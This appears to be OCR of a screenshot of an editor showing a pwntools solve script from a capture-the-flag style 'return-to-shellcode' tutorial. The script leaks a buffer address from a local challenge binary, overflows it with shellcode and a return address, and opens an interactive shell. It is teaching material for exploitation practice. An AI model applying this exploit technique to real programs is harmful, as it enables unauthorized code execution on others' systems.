 Code File Edit Selection View Go Run Terminal Window Help A U.S. Mon Jun 19 5:04 PM
solve.py — cookbook
C chal.c M M Makefile M solve.py 3, M
content > docs > pwn > return-to-shellcode > solve.py > ...
3 elf = pwn.ELF("./chal")
4 p = elf.process()
5
6 pwn.context.binary = elf
7 shellcode = pwn.shellcraft.sh()
8 print(shellcode)
9 shellcode = pwn.asm(shellcode)
10
11 p.recvuntil("The buffer is located at: ")
12 buffer_address = int(p.recvline().strip(), 16)
13 print(f"{hex(buffer_address)=}")
14
15 p.sendline(shellcode.ljust(128, b'\x00') + pwn.p64(0xdeadbeef) + pwn.p64(buffer_address))
16 p.interactive()
2
1